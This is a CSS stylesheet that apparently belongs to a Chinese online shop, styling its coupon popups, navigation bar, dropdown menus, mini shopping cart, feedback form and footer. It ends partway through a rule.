.m-couponPop .w-coupon .active-bg {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
	border: 3px solid #C8B188;
	width: 100%;
	height: 100%;
	z-index: 2
}

.m-couponPop .w-coupon .active-bg .icon {
	position: absolute;
	right: 0;
	bottom: 0;
	display: none
}

.m-couponPop .w-coupon.active .active-bg {
	display: block
}

.m-couponPop .w-coupon.active .active-bg .icon {
	display: inline-block
}

.m-couponPop .w-coupon.coupon-cash:hover .active-bg,
.m-couponPop .w-coupon.coupon-fullCut:hover .active-bg,
.m-couponPop .w-coupon.coupon-func:hover .active-bg {
	display: block
}

.w-toolTip {
	position: relative
}

.w-toolTip .toolTip-cnt {
	display: none
}

.w-tabs,
.w-toolTip:hover .toolTip-cnt {
	display: block
}

.w-toolTip-coupon .toolTip-cnt {
	position: absolute;
	top: 18px;
	z-index: 100;
	left: -151px;
	width: 220px;
	padding-top: 9px
}

.w-toolTip-coupon .toolTip-triangle {
	position: absolute;
	top: 4px;
	left: 154px;
	margin: auto
}

.w-toolTip-coupon .toolTip-inner {
	padding: 15px 18px;
	font-size: 12px;
	color: #333;
	border: 1px solid #ddd;
	background-color: #fefbea;
	word-wrap: break-word
}

.w-tabs,
.w-tabs .item {
	background-color: #f5f5f5
}

.w-tabs {
	position: relative;
	border-right: 1px solid #e8e8e8;
	border-left: 1px solid #e8e8e8
}

.w-tabs:after,
.w-tabs:before {
	content: " ";
	display: table
}

.w-tabs:before {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	z-index: 0;
	display: block;
	width: 100%;
	height: 100%;
	border-top: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8
}

.w-tabs .item {
	position: relative;
	z-index: 1;
	float: left;
	width: 170px;
	border: 1px solid #e8e8e8;
	border-left: none;
	height: 42px;
	text-align: center
}

.w-tabs .item-1 {
	width: 749px
}

.w-tabs .item.active {
	border-top: 3px solid #C8B188;
	background-color: #fff;
	border-bottom: 1px solid #fff;
	color: #C8B188
}

.w-tabs .item a {
	display: block;
	line-height: 40px;
	font-size: 14px
}

.w-tabs .r-btn {
	position: absolute;
	right: 20px;
	top: 0;
	height: 42px;
	font-size: 14px;
	color: #999;
	line-height: 42px;
	cursor: pointer
}

.m-siteNav,
.w-dropdown {
	position: relative
}

.w-tabs .r-btn>i {
	margin-left: 5px
}

.m-siteNav {
	z-index: 4;
	height: 36px;
	background-color: #333
}

.m-siteNav .right {
	float: right;
	height: 36px
}

.m-siteNav .declare {
	float: left;
	color: #ccc;
	line-height: 36px
}

.m-siteNav .noticeList {
	float: left;
	margin-left: 30px
}

.m-siteNav .attitude,
.m-siteNav .custmService,
.m-siteNav .login,
.m-siteNav .m-hdAppDownload,
.m-siteNav .register,
.m-siteNav .split,
.m-siteNav .userCenter,
.m-siteNav b {
	color: #ccc;
	float: left;
	line-height: 35px
}

.m-siteNav .attitude:hover,
.m-siteNav .login:hover,
.m-siteNav .register:hover {
	color: #fff
}

.m-siteNav .login,
.m-siteNav .register {
	margin-right: 20px
}

.m-siteNav b {
	margin-right: 10px;
	margin-left: 10px
}

.m-siteNav .w-icon-member {
	float: left;
	margin: 8px 8px 8px 0
}

.m-siteNav .attitude,
.m-siteNav .userCenter .toggle .text {
	margin-right: 10px
}

.m-siteNav .userCenter .toggle {
	padding-right: 20px;
	display: block;
	vertical-align: middle;
	color: #ccc;
	line-height: 36px
}

.m-siteNav .userCenter .toggle .arrow-up-hollow {
	vertical-align: top;
	margin-top: 14px
}

.m-siteNav .userCenter:hover .toggle .text {
	color: #fff
}

.m-siteNav .userCenter:hover .toggle i {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.m-siteNav .split {
	margin: 10px 10px 10px 0;
	height: 16px;
	border-left: 1px solid #5c5c5c
}

.m-noticeList {
	display: none;
	overflow: hidden;
	height: 36px;
	line-height: 36px;
	background: url(../images/cc3bec9c35e0918247d0ebc02481438b.gif) center left no-repeat
}

.m-noticeList .list {
	position: relative;
	top: 0
}

.m-noticeList .notice {
	padding-left: 26px;
	height: 36px
}

.m-noticeList .notice .txt {
	color: #C8B188;
	font-size: 12px
}

.s-blackSpeaker {
	background: url(../images/d132c2561f18f1149d566a60d05fd9b7.gif) center left no-repeat
}

.m-hdAppDownload {
	min-width: 59px; position:relative; z-index:999;
}

.m-hdAppDownload .trigger {
	display: block;
	color: #ccc;
	cursor: pointer;
	white-space: nowrap
}

.m-hdAppDownload .trigger:after,
.m-hdAppDownload .trigger:before {
	content: " ";
	display: table
}

.m-hdAppDownload .trigger .icon {
	float: left;
	margin-right: 6px;
	margin-top: 12px
}

.m-hdAppDownload .bd {
	width: 139px;
	left: -58px;
	top: 36px; z-index:9999; position:absolute;
	text-align: center
}

.m-hdAppDownload .wrap {
	padding: 10px 0;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px
}

.m-hdAppDownload .wrap .QRcode {
	vertical-align: middle;
	margin: 0 auto 6px;
	width: 117px;
	height: 117px
}

.m-hdAppDownload .wrap .txt {
	display: block;
	text-align: center;
	line-height: 1;
	color: #C8B188
}

.m-hdAppDownload:hover .trigger .txt {
	color: #fff
}

.w-dropdown .jq-dropdown {
	position: absolute;
	z-index: 2;
	display: none;
	vertical-align: middle
}

.w-dropdown .dropdownMenu {
	position: relative;
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.w-dropdown .dropdownMenu:before {
	position: absolute;
	display: block;
	content: '';
	top: -6px;
	right: 0;
	left: 0;
	margin: auto
}

.w-dropdown-text .dropdownMenu {
	min-width: 86px;
	max-width: 100px;
	padding: 3px 13px
}

.w-dropdown-text .dropdownMenu .item {
	display: block;
	color: #999;
	text-align: center;
	line-height: 38px;
	border-top: 1px solid #ddd;
	white-space: nowrap
}

.w-dropdown-text .dropdownMenu .item:hover {
	color: #C8B188
}

.w-dropdown-text .dropdownMenu .item:first-child {
	border-top: 0
}

.m-dropdown {
	position: relative;
	z-index: 1
}

.m-dropdown .bd {
	position: absolute;
	right: 0;
	display: none;
	margin: auto
}

.m-dropdown:hover .bd {
	display: block
}

.m-dropdown .wrap {
	position: relative;
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.custmService .dropdownMenu .itemHover .panel,
.m-funcTab .m-mini-cart .wrap {
	-webkit-box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.m-dropdown .wrap:before {
	display: block;
	content: "";
	position: absolute;
	top: -6px;
	right: 0;
	left: 0;
	margin: auto
}

.m-dropdown-2d .bd {
	top: 37px;
	left: -48px;
	width: 123px;
	padding-top: 5px
}

.m-dropdown-2d .wrap {
	padding: 10px
}

.m-dropdown-2d .wrap>img {
	width: 103px;
	height: 103px
}

.custmService {
	position: relative
}

.custmService .customerText {
	display: block;
	margin-right: 10px;
	line-height: 36px;
	cursor: pointer
}

.custmService .customerText .arrow-up-hollow {
	vertical-align: top;
	margin-top: 14px;
	margin-left: 10px
}

.custmService .dropdownMenu {
	min-width: 83px;
	padding: 3px 0
}

.custmService .dropdownMenu .item {
	display: block;
	margin: 0 13px;
	color: #999;
	text-align: center;
	line-height: 38px;
	border-top: 1px solid #ddd;
	white-space: nowrap;
	cursor: pointer
}

.custmService .dropdownMenu .item:hover,
.custmService .dropdownMenu .itemHover .item:hover {
	color: #C8B188
}

.custmService .dropdownMenu .item .itemText .triangle {
	display: inline-block;
	margin-right: -8px;
	width: 0;
	height: 0;
	margin-left: 4px;
	border-top: 4px solid #fff;
	border-right: 4px solid #fff;
	border-bottom: 4px solid #fff;
	border-left: 4px solid #999
}

.custmService .dropdownMenu .item:first-child {
	border-top: 0
}

.custmService .dropdownMenu .itemHover {
	padding: 0 13px;
	position: relative
}

.custmService .dropdownMenu .itemHover .item {
	margin: 0;
	border-top: 1px solid #ddd
}

.custmService .dropdownMenu .itemHover .item:hover .triangle {
	border-left: 4px solid #C8B188
}

.custmService .dropdownMenu .itemHover .panel {
	display: none;
	position: absolute;
	width: 110px;
	height: 57px;
	right: -110px;
	top: 0;
	background-color: #fff;
	border: 1px solid #ddd;
	border-left: none;
	text-align: center;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.m-funcTab,
.m-funcTab .g-row {
	position: relative
}

.custmService .dropdownMenu .itemHover .panel .servicePhoNum {
	margin-top: 9px;
	font-size: 14px;
	color: #999;
	line-height: 19px
}

.custmService .dropdownMenu .itemHover .panel .serviceTime {
	font-size: 12px;
	color: #ccc;
	line-height: 19px
}

.custmService .dropdownMenu .itemHover:hover .panel {
	display: block;
	cursor: default
}

.custmService:hover .customerText {
	color: #fff
}

.custmService:hover .customerText i {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg)
}

.m-funcTab {
	height: 204px;
	background-color: #fff;
	-webkit-box-shadow: 0 0 3px 1px rgba(51, 51, 51, .1);
	-moz-box-shadow: 0 0 3px 1px rgba(51, 51, 51, .1);
	box-shadow: 0 0 3px 1px rgba(51, 51, 51, .1);
	border-bottom: 1px solid #eaeaea\9
}

.m-funcTab .tab-logo {
	position: absolute;
	top: 30px;
	left: 434px;
	z-index: 2
}

.m-funcTab .tab-logo-activity {
	position: absolute;
	top: 0;
	left: 308px;
	z-index: 0;
	width: 400px;
	height: 150px;
	display: block
}

.m-funcTab .tab-logo-fixed {
	display: none
}

.m-funcTab .tab-inner {	}

.m-funcTab .tab-nav {
	float: left;
	margin-top: 45px;
	line-height: 1;
	height: 30px;
	position: relative;
	width: 100%
}

.m-funcTab .nav-item {
	float: left;
	padding: 6px 30px 0;
	font-size: 14px
}

.m-funcTab .nav-item .topLevel {
	position: relative;
	z-index: 2;
	display: block;
	padding-bottom: 6px;
	color: #000
}

.m-funcTab .nav-item.active .topLevel,
.m-funcTab .nav-item:hover .topLevel {
	color: #C8B188;
	border-bottom: 3px solid #C8B188
}

.m-funcTab .first {
	margin-left: 12px;
	padding-left: 30px
}

.m-funcTab .last {
	padding-right: 0
}

.m-funcTab .split {
	border-left: 1px solid #ccc;
	height: 20px;
	margin-top: 3px;
	float: left
}

.m-funcTab .nav-dropdown {
	display: none;
	position: absolute;
	z-index: 1;
	top: 26px;
	left: 0;
	width: 100%;
	padding-left: 50%;
	background-color: transparent
}

.m-funcTab .nav-cateCard {
	position: relative;
	left: -1500px;
	width: 3000px;
	padding-top: 33px;
	background-color: #fff;
	text-align: center;
	-webkit-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 3px 3px 0 rgba(0, 0, 0, .2)
}

.no-boxshadow .m-funcTab .nav-cateCard {
	border-bottom: 1px solid #e8e8e8
}

.m-funcTab .card-list {
	display: inline-block;
	white-space: nowrap;
	width: 930px
}

.m-funcTab .card-list:after,
.m-funcTab .card-list:before {
	content: " ";
	display: table
}

.m-funcTab .card-list>.item {
	float: left;
	margin-right: 86px;
	margin-bottom: 30px;
	vertical-align: middle;
	width: 44px
}

.m-funcTab .card-list>.item:last-child {
	margin-right: 0
}

.m-funcTab .nav-subCate>.icon {
	margin-bottom: 10px;
	height: 44px;
	width: 44px
}

.m-funcTab .nav-subCate>.text {
	font-size: 14px;
	line-height: 1;
	width: 100px;
	margin-left: -28px
}

.m-funcTab .m-mini-cart {
	position: absolute;
	right: -2px;
	top: 38px;
	z-index: 13;
	display: none
}

.m-funcTab .m-mini-cart .tw-1,
.m-funcTab .m-mini-cart .tw-2 {
	position: absolute;
	right: 22px;
	width: 0;
	height: 0;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent
}

.m-funcTab .m-mini-cart:after,
.m-funcTab .m-mini-cart:before {
	content: " ";
	display: table
}

.m-funcTab .m-mini-cart .tw-1 {
	top: -8px;
	border-bottom: 8px solid #d7ccb6
}

.m-funcTab .m-mini-cart .tw-2 {
	top: -6px;
	border-bottom: 8px solid #fff
}

.m-funcTab .m-mini-cart .wrap {
	position: relative;
	width: 330px;
	height: 328px;
	border: 1px solid #b5a176;
	border-top: 2px solid #d7ccb6;
	background-color: #fff;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, .2)
}

.m-funcTab .m-mini-cart .wrap .emptyCart {
	font-size: 17px;
	line-height: 80px;
	text-align: center
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo {
	margin: 14px 2px 0 0;
	height: 244px;
	background-color: #fff;
	overflow: auto
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .cartInfo-inner {
	background-color: #e8e8e8
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart {
	margin: 10px 0;
	background-color: #fff
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd {
	height: 27px;
	border-bottom: 1px solid #eaeaea;
	margin: 0 0 4px 15px;
	line-height: 26px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .suitFlag {
	display: inline-block;
	height: 14px;
	width: 28px;
	font-size: 11px;
	line-height: 14px;
	text-align: center;
	color: #fff;
	background-color: #d22b33;
	vertical-align: middle
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .suitIntro {
	display: inline-block;
	margin-left: 8px;
	width: 164px;
	height: 27px;
	font-size: 14px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .suitIntro .suitName {
	display: inline-block;
	vertical-align: middle;
	max-width: 122px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .suitIntro .suitCount {
	vertical-align: middle
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .suitPrice {
	display: inline-block;
	width: 60px;
	margin-right: 8px;
	height: 27px;
	vertical-align: middle;
	color: #b4282d;
	font-size: 14px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .suitCartHd .deleteSuit {
	height: 27px;
	padding: 8px 0;
	width: 10px;
	cursor: pointer;
	display: inline-block;
	vertical-align: middle
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .cartItem {
	background: 0 0
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .cartItem .price {
	color: #999
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart .deleteItem {
	display: none
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart:hover {
	background-color: #fffbf0
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .disValidSuit .suitCartHd .suitFlag {
	background-color: #ccc
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .disValidSuit .cartItem .price,
.m-funcTab .m-mini-cart .wrap .g-cartInfo .disValidSuit .suitCartHd .suitPrice {
	color: #ccc
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .disValidSuit:hover {
	background-color: #fcfcfc
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .suitCart+.cartItem {
	height: 80px;
	padding-top: 10px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .firstSuit {
	margin-top: 0
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .cartItem {
	height: 70px;
	padding: 0 0 10px 15px;
	background-color: #fff
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item {
	float: left
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-left {
	background-color: #f4f4f4;
	position: relative;
	text-align: center
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-left img {
	width: 60px;
	height: 60px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-left .g-offShift,
.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-left .g-sellOut {
	line-height: 11px;
	padding: 3px 0;
	position: absolute;
	bottom: 0;
	background: #999;
	color: #fff;
	width: 100%;
	font-size: 11px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle {
	width: 140px;
	margin-left: 10px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle p:first-child {
	font-size: 14px;
	line-height: 14px;
	padding: 12px 0 10px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .count,
.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .specValue {
	display: inline-block;
	color: #999;
	font-size: 11px;
	line-height: 12px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .count:hover,
.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .specValue:hover {
	cursor: default
}

.m-feedbackForm .formGroup-captcha .inputGroup .captcha:hover,
.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-right .deleteItem:hover {
	cursor: pointer
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .specValue {
	max-width: 84px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-middle .count {
	margin-left: 14px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-right p {
	float: left
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-right .price {
	width: 50px;
	text-align: right;
	font-size: 11px;
	color: #b62628;
	margin-top: 14px;
	line-height: 11px
}

.m-funcTab .m-mini-cart .wrap .g-cartInfo .item-right .deleteItem {
	margin: 14px 0 0 10px;
	line-height: 10px
}

.m-funcTab .m-mini-cart .wrap .cartBottom {
	border-top: 1px solid #e7e1d4;
	height: 66px;
	background-color: #f4f0ea
}

.m-funcTab .m-mini-cart .wrap .cartBottom .totalPrice {
	line-height: 66px;
	font-size: 13px;
	padding-left: 52px;
	color: #999;
	float: left
}

.m-funcTab .m-mini-cart .wrap .cartBottom .totalPrice span {
	color: #b62628
}

.m-funcTab .m-mini-cart .wrap .cartBottom .goToCart {
	float: right;
	margin-right: 31px
}

.m-funcTab .m-mini-cart .wrap .cartBottom .goToCart .btn {
	width: 110px;
	height: 36px;
	line-height: 36px;
	margin-top: 15px
}

.m-funcTab .notLogin,
.m-funcTab .user,
.m-funcTab .userCenter,
.m-funcTab .w-cart {
	display: none
}

.m-funcTab-fixed {
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
	width: 100%;
	height: 60px;
	-webkit-animation: hdnav2-show .3s;
	-moz-animation: hdnav2-show .3s;
	-o-animation: hdnav2-show .3s;
	animation: hdnav2-show .3s;
	-webkit-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .2);
	-moz-box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .2)
}

.no-boxshadow .m-funcTab-fixed {
	border-bottom: 1px solid #e8e8e8
}

.m-funcTab-fixed .nav-item {
	padding: 6px 20px 0
}

.m-funcTab-fixed .tab-nav {
	margin-top: 15px;
	margin-left: 126px;
	width: 838px;
	position: absolute
}

.m-funcTab-fixed .w-cart {
	box-sizing: content-box;
	display: block;
	position: relative;
	width: 18px;
	height: auto;
	padding: 0 0 0 18px;
	margin-top: 19px;
	margin-right: 40px;
	overflow: visible;
	background-color: transparent!important;
	line-height: 1;
	border: none;
	float: right
}

.m-funcTab-fixed .w-cart .icon-normal-badge,
.m-funcTab-fixed .w-cart .icon-normal-badge-l {
	position: absolute;
	top: -9px;
	right: -16px;
	z-index: 1;
	margin-top: 0;
	color: #fff;
	text-align: center;
	line-height: 20px
}

.m-funcTab-fixed .w-cart .icon-normal-badge span,
.m-funcTab-fixed .w-cart .icon-normal-badge-l span {
	display: inline-block;
	font-size: 10px;
	-webkit-transform: scale(.7, .8);
	-ms-transform: scale(.7, .8);
	-moz-transform: scale(.7, .8);
	-o-transform: scale(.7, .8);
	transform: scale(.7, .8)
}

.m-ft1 .item .hd,
.m-serviceTel .hd {
	font-size: 16px;
	font-weight: 400
}

.m-funcTab-fixed .w-cart .icon-normal-badge-l {
	right: -22px
}

.m-funcTab-fixed .m-mini-cart {
	right: -25px;
	top: 32px
}

.m-funcTab-fixed .nav-dropdown {
	padding-top: 5px
}

.no-boxshadow .m-funcTab-fixed .nav-dropdown {
	border: 1px solid #ddd;
	border-top: 0
}

.m-funcTab-fixed .user {
	position: relative;
	display: block;
	margin-top: 19px;
	margin-right: 20px;
	float: right
}

.m-funcTab-fixed .user .jq-dropdown {
	padding-top: 10px
}

.m-funcTab-fixed .notLogin {
	display: block;
	float: right;
	height: 60px;
	line-height: 59px;
	margin-right: 9px; padding-left:50px;
	position: relative;
	z-index: 4;
}
.m-funcTab-fixed .notLogin .j-photo { width:40px; height:40px; display:block; overflow:hidden; position:absolute; left:0px; top:10px; -webkit-border-radius:50%; -moz-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%; border-radius:50%; }

.m-funcTab-fixed .notLogin .login,
.m-funcTab-fixed .notLogin .register,
.m-funcTab-fixed .notLogin b {
	color: #666
}

.m-funcTab-fixed .notLogin b {
	margin-right: 9px;
	margin-left: 9px
}

.m-funcTab-fixed .notLogin .login {
	margin-right: 20px
}

.m-funcTab-fixed .attitude,
.m-funcTab-fixed .fixed-hide,
.m-funcTab-fixed .m-search,
.m-funcTab-fixed .tab-logo,
.m-funcTab-fixed .tab-logo-activity {
	display: none
}

.m-funcTab-fixed .tab-logo-fixed {
	position: absolute;
	z-index: 2;
	top: 13px;
	left: 5px;
	display: block
}

.m-followUs:after,
.m-followUs:before,
.m-ft1 .item:after,
.m-ft1 .item:before {
	display: table;
	content: " "
}

@-webkit-keyframes hdnav2-show {
	0% {
		top: -42px
	}
	100% {
		top: 0
	}
}

@keyframes hdnav2-show {
	0% {
		top: -42px
	}
	100% {
		top: 0
	}
}

.m-ft1 {
	padding: 30px 0 34px
}

.m-ft1 .item {
	height: 204px;
	float: left;
	border-left: 1px solid #e9e9e9
}

.m-ft1 .item:first-child {
	border-left: 0
}
.m-ft1 .item1{
	width: 30%
}
.m-ft1 .item2{
	width: 70%
}
.m-ft1 .item .hd {
	margin-bottom: 28px;
	line-height: 1
}

.m-serviceTel {
	text-align: center;
	line-height: 1
}
.m-serviceTel i{
	width: 50px;
	height: 50px;
	display:block;
	margin: 0 auto;
	margin-top: 20px
}
.m-serviceTel .m-serviceTel_i_1{
	background: url(../images/lianxi.png) no-repeat;
	background-size:50px;
}
.m-serviceTel .m-serviceTel_i_2{
	background: url(../images/weixin.png) no-repeat;
	background-size:50px;
}
.m-serviceTel .btn1{
	width: 80px;
    height: 100px;
    font-size: 14px;
    background-color: #fff;
    text-align: center;
    border: 1px solid #E8E8E8;
        margin-right: 20px;
}
.m-serviceTel .phone {
	margin-top: 25px;
	font-size: 26px
}

.m-serviceTel .datetime {
	margin-top: 15px;
	margin-bottom: 35px;
	font-size: 14px
}

.m-serviceTel .btn {
	width: 100px;
	height: 28px;
	font-size: 14px;
	line-height: 26px;
	background-color: #fff;
	border: 1px solid #666
}

.m-serviceTel .btn.feedbackBtn {
	margin-right: 12px
}

.m-serviceTel .btn:hover {
	color: #fff;
	background-color: #666;
	border: 1px solid #fff
}

.m-whatIsYX {
	padding: 0 37px;
	text-align: center;
	line-height: 1
}

.m-whatIsYX .hd {
	margin-bottom: 23px
}

.m-whatIsYX .descs {
	text-align: left;
	font-size: 13px;
	line-height: 23px;
	margin-bottom: 22px
	font-family:'微软雅黑';
}

.m-followUs {
	line-height: 1;
	text-align: left
}

.m-followUs .title {
	margin-right: 15px;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 32px
}

.m-followUs .m-focusList,
.m-followUs .title {
	float: left
}

.m-focusList {
	display: inline-block
}

.m-focusList:after,
.m-focusList:before {
	content: " ";
	display: table
}

.m-focusList .m-dropdown {
	margin-right: 15px
}

.m-ftAppDownload {
	text-align: center
}

.m-ftAppDownload .title {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 400;
	line-height: 1
}

.m-ftAppDownload .tip {
	color: #C8B188;
	font-size: 12px;
	margin-top: 3px
}

.m-ftAppDownload .m-qrcode {
	display: inline-block
}

.m-feedbackPop {
	width: 534px!important;
	height: 531px!important;
	padding: 30px 50px 0
}

.m-feedbackModal .title {
	margin-bottom: 26px;
	font-size: 18px;
	font-weight: 400;
	line-height: 1
}

.m-feedbackForm .formGroup {
	margin-bottom: 20px;
	line-height: 34px;
	overflow: hidden
}

.m-feedbackForm .formGroup label {
	display: inline-block;
	float: left;
	margin-right: 20px;
	font-size: 14px;
	line-height: 34px;
	text-align: right;
	width: 70px
}

.m-feedbackForm .formGroup .uploadImage {
	height: 60px
}

.m-feedbackForm .formGroup .delete {
	line-height: 20px
}

.m-feedbackForm .inputControl {
	display: inline-block;
	font-size: 13px;
	line-height: 1.5;
	background-color: #fff;
	border: 1px solid #ddd;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px
}

.m-feedbackForm .inputControl.error {
	border: 1px solid #d4282d
}

.m-feedbackForm .inputGroup {
	display: inline-block;
	float: left
}

.m-feedbackForm .inputGroup:after,
.m-feedbackForm .inputGroup:before {
	content: " ";
	display: table
}

.m-feedbackForm .tipMsg {
	margin-top: 10px
}

.m-feedbackForm [type=text].inputControl {
	height: 34px;
	padding: 0 9px;
	line-height: 34px
}

.m-feedbackForm .formGroup-type .typeOpts {
	position: absolute;
	border: 1px solid #ccc;
	display: inline-block;
	width: 180px
}

.m-feedbackForm .formGroup-type .typeOpts .typeVal {
	padding-left: 5px;
	font-size: 14px
}

.m-feedbackForm .formGroup-type .typeOpts .options {
	z-index: 66;
	font-size: 13px;
	line-height: 24px;
	border: 1px solid #ccc;
	position: absolute;
	left: -1px;
	width: 180px;
	background-color: #fff
}

.m-feedbackForm .formGroup-type .typeOpts .options .item {
	padding-left: 5px
}

.m-feedbackForm .formGroup-type .typeOpts .options .item:hover {
	background-color: #D9C8AE;
	color: #c5b79d
}

.m-feedbackForm .formGroup-type .typeOpts .hide {
	display: none
}

.m-feedbackForm .formGroup-type .typeOpts .downIcon {
	float: right;
	margin-right: 10px;
	margin-top: 12px
}

.m-feedbackForm .formGroup-type .typeOpts.error {
	border: 1px solid #d4282d
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl {
	height: 102px;
	width: 344px;
	float: left
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea {
	height: 70px;
	padding: 5px 5px 0
}

.m-feedbackForm .formGroup-feedbackCnt .inputControl .inputArea::-webkit-input-placeholder {
	color: #ccc
}

.m-feedbackForm .formGroup-feedbackCnt .tip {
	display: block;
	margin-top: 10px;
	line-height: 1;
	margin-right: 10px;
	text-align: right
}

.m-feedbackForm .formGroup-phone .inputControl,
.m-feedbackForm .formGroup-phone .tip {
	float: left
}

.m-feedbackForm .formGroup-phone .inputControl {
	width: 344px
}

.m-feedbackForm .formGroup-phone .inputControl::-webkit-input-placeholder {
	color: #ccc
}

.m-feedbackForm .formGroup-captcha:after,
.m-feedbackForm .formGroup-captcha:before {
	content: " ";
	display: table
}

.m-feedbackForm .formGroup-captcha .inputGroup .captcha,
.m-feedbackForm .formGroup-captcha .inputGroup .inputControl,
.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
	float: left
}

.m-feedbackForm .formGroup-captcha .inputGroup .inputControl {
	width: 121px;
	margin-right: 5px
}

.m-feedbackForm .formGroup-captcha .inputGroup .captcha {
	width: 100px;
	height: 34px;
	margin-right: 10px
}

.m-feedbackForm .formGroup-captcha .inputGroup .unclear {
	line-height: 34px
}

.m-feedbackForm .submitGroup {
	float: left;
	margin-left: 90px
}

.m-feedbackForm .submitGroup .tipMsg {
	color: #d22b33;
	font-size: 14px;
	line-height: 16px
}

.m-feedbackForm.feedbackForm-expert textarea.inputControl {
	height: 134px;
	padding: 20px
}

.m-feedbackForm.feedbackForm-expert .formGroup-feedbackCnt {
	margin-bottom: 0
}

.m-feedbackForm.feedbackForm-expert .formGroup-phone {
	margin-bottom: 20px
}

.m-ft2 {
	padding-top: 37px;
	background-color: #414141
}

.m-fixedtool .download,
.m-fixedtool .newuser {
	padding-top: 8px;
	display: block
}

.m-ft2 hr {
	display: block;
	height: 1px;
	margin-bottom: 27px;
	background-color: #4f4f4f;
	border: 0
}

.m-siteEnsure {
	margin-bottom: 30px
}

.m-siteEnsure:after,
.m-siteEnsure:before {
	content: " ";
	display: table
}

.m-siteEnsure .item {
	float: left;
	width: 33.333333%;
	text-align: center
}

.m-siteEnsure .item .inner {
	color: #fff;
	font-size: 18px;
	line-height: 51px;
	display: inline-block;
	vertical-align: middle
}

.m-siteEnsure .item .inner .icon,
.m-siteEnsure .item .inner .text {
	float: left
}

.m-siteEnsure .item .inner .icon {
	margin-right: 17px
}

.m-siteEnsure .item .inner .text {
	text-align: left
}

.m-siteInfo {
	text-align: center;
	color: #999;
	position: relative;
	padding-bottom: 20px;
}
.m-siteInfo .copyright{
	margin:10px 0;
}
.m-siteInfo a{
	color: #999;
}
.m-siteInfo b{
	margin:auto 35px;
}
.m-siteInfo .nav {
	display: inline-block
}

.m-siteInfo .nav:after,
.m-siteInfo .nav:before {
	content: " ";
	display: table
}

.m-siteInfo .nav:after {
	clear: both
}

.m-siteInfo .nav .text {
	color: #999
}

.m-siteInfo .nav .split {
	margin: auto 10px
}

.m-siteInfo .businessAdmin {
	display: block;
	width: 36px;
	position: absolute;
	right: 216px;
	top: -4px
}

.m-siteInfo .businessAdmin img {
	width: 100%
}

.m-fixedtool {
	position: fixed;
	bottom: 170px;
